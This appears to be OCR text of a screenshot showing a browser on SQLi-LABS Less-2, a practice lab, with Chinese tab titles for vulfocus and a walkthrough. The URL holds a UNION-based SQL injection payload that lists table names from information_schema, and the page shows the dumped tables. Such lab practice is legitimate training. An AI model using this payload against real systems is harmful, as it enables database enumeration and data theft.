 Gimhoy图床 | 无限制永久免费图
首页 - vulfocus
(32条消息) 靶场通关教程_士别三
(32条消息) SQLi-LABS Less-2，
Less-2 **Error Based- Intiger**
不安全 | 45.32.113.109:57182/Less-2/?id=0%20union%20select%201,(%20select%20group_concat(table_name)%20from%20information_schema.table...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
Ps
Pr
PC
W
英
12:16
2022/3/25